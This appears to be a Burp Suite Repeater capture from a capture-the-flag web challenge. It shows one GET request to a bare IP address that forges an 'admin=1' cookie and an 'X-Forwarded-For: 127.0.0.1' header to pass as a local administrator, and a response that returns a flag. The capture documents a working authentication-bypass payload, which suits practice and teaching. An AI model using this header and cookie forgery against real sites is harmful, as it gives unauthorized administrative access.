 Go Cancel < > Target: http://119.61.19.212:8084 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 119.61.19.212:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0, no-cache
Pragma: no-cache
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 06:37:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: admin=0
Content-Length: 21
Connection: close
Content-Type: text/html; charset=UTF-8
okflag{xxasdasdd_for}